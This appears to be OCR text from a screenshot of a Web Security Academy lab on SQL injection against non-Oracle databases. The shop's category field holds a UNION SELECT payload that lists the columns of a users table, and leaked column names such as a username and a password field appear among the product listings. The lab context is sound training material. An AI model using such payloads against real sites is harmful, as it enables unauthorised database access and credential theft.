 Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Gifts' union select null,column_name from
information_schema.columns where table_name='users_zxcvbl'
--
Refine your search:
All
Clothing, shoes and accessories
Food & Drink
Gifts
Pets
Tech gifts
username_wjxsgn
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to disco
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gif
email
password_iylvak
Couple's Umbrella
Do you love public displays of affection? Are you and your part
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th